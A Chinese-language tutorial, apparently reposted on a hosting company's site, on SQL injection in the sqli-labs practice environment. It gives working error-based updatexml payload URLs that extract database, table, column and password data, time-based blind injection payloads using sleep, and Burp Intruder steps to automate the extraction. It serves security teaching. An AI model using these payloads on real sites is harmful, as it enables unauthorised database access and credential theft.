您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

今天就跟大家聊聊有關 sql注入漏洞報錯注入和盲注是怎么樣的,可能很多人都不太了解,為了讓大家更加了解,小編給大家總結了以下內容,希望大家根據這篇文章可以有所收獲。

環境:sqli的第一關用的szx.php

一、報錯注入

1、獲取數據庫名稱,通過修改limit 后面的值獲取不同的數據庫名稱

http://192.168.1.129/sqli/Less-1/?id=1' and updatexml(1,(select concat(0x7e, (schema_name),0x7e) FROM information_schema.schemata limit 2,1),1) -- +

2、獲取數據庫中的表,指定數據庫名稱,通過修改limit 后面的值獲取不同的表名

http://127.0.0.1/sqli/Less-1/?id=1' and updatexml(1,(select concat(0x7e, (table_name),0x7e) from information_schema.tables where table_schema='jay' limit 2,1),1) -- +

3、獲取表字段,指定表名并轉為十六進制形式,通過修改limit 后面的值獲取不同的表字段

http://192.168.1.129/sqli/Less-1/?id=1' and updatexml(1,(select concat(0x7e, (column_name),0x7e) from information_schema.columns where table_name=0x75736572 limit 1,1),1) -- +

4、獲取字段內容,指定數據庫字段和表名稱,通過修改limit 后面的值獲取不同的字段內容

http://192.168.1.129/sqli/Less-1/?id=1' and updatexml(1,(select concat(0x7e, pass,0x7e) from jay.user limit 1,1),1) -- +

二、盲注

1、獲取數據庫長度,如果數據長度大于等于2等待5秒,如果小于2不做任何操作,修改該數值判斷數據庫長度

http://192.168.1.129/php/szx.php?id=1 and (select (if(length(database())>2,sleep(5),null)))#

2、獲取數據庫名稱

如果數據名稱左邊第一個是'j',多停留1面,如果不是多停留5秒,修改該字符判斷數據庫名稱

http://192.168.1.129/php/szx.php?id=1 and If(left(database(),1)='j',1,sleep(5))

如果數據名稱左邊第一個是106,ascii碼是'j',多停留1面,如果不是多停留5秒,修改該字符判斷數據庫名稱

http://192.168.1.129/php/szx.php?id=1 and If(ascii(substr(database(),1,1))=106,sleep(1),sleep(5))

三、Burpsuit探測(盲注)



1、抓包發送到Intruder模塊,并設置好變量



2、設置payload,ASCII中a-z是97-122,設置步長為1



3、start attack,只有106的時間是2000,其他時間都是5000多,說明第一個位數字的ASCII碼是106,依次類推獲取其他位置的信息

看完上述內容,你們對 sql注入漏洞報錯注入和盲注是怎么樣的有進一步的了解嗎?如果還想了解更多知識或者相關內容,請關注億速云行業資訊頻道,感謝大家的支持。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。